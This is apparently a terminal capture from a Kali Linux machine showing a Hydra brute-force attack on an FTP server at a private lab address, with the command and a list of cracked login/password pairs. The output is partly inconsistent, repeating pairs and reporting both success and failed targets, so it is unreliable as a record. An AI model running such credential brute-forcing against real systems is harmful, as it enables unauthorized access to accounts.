 root@kali:~/Desktop# hydra -L ~/Desktop/usernames.txt -P ~/Desktop/passwords.txt 192.168.0.29 ftp
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-18 09:26:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:12/p:13), ~10 tries per task
[DATA] attacking ftp://192.168.0.29:21/
[21][ftp] host: 192.168.0.29 login: Ftp password: admin
[21][ftp] host: 192.168.0.29 login: Ftp password: Username
[21][ftp] host: 192.168.0.29 login: Ftp password: pass
[21][ftp] host: 192.168.0.29 login: Ftp password: ftp
[21][ftp] host: 192.168.0.29 login: ftp password: ftp
[21][ftp] host: 192.168.0.29 login: Ftp password: Username
[21][ftp] host: 192.168.0.29 login: Ftp password: admin
[21][ftp] host: 192.168.0.29 login: Ftp password: pass
[21][ftp] host: 192.168.0.29 login: Ftp password: demo
[21][ftp] host: 192.168.0.29 login: Ftp password: Pass
[21][ftp] host: 192.168.0.29 login: Ftp password: Root
[21][ftp] host: 192.168.0.29 login: Ftp password: Password
[21][ftp] host: 192.168.0.29 login: Ftp password: passwords
[21][ftp] host: 192.168.0.29 login: Ftp password: password
[21][ftp] host: 192.168.0.29 login: Ftp password: login
[21][ftp] host: 192.168.0.29 login: Ftp password: Admin
[21][ftp] host: 192.168.0.29 login: Ftp password: ---more---
1 of 1 target successfully completed, 17 valid passwords found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-18 09:26:53